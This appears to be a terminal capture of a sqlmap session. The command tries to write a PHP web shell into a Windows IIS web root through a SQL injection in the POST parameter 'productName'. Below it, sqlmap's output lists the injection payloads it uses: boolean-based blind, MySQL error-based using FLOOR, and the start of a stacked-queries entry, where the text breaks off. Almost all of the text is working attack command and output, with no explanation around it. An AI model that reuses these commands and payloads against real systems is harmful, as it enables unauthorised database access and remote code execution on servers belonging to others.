 ❯ sqlmap -r req1 --dbms=mysql --file-write=s.php --file-dest="C:/inetpub/wwwroot/shell.php" --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:58:50 /2025-08-30/
[19:58:50] [INFO] parsing HTTP request from 'req1'
[19:58:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productName (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: productName=-4637' OR 9652=9652-- elwy
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: productName=test' AND (SELECT 5459 FROM(SELECT COUNT(*),CONCAT(0x71767a7671,(SELECT (ELT(5
459=5459,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Fitu
    Type: stacked queries